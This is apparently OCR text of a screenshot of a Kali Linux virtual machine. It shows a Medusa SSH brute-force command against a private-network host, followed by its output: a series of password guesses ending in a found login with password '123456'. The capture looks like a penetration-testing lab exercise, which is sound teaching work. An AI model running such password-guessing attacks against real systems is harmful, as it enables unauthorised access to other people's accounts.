 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 13:19 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# medusa -h 192.168.1.108 -u pksjserver -P /root/password.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: wqe (1 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: qwrq (2 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: rd12 (3 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: gwdwer (4 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: gfghfw (5 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: wg426 (6 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: rh124312 (7 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: etqwe (8 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: hwtqe (9 of 12 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.1.108 (1 of 1, 0 complete) User: pksjserver (1 of 1
, 0 complete) Password: 123456 (10 of 12 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.108 User: pksjserver Password: 123456 [SUCCESS]
root@kali:~#
Right Ctrl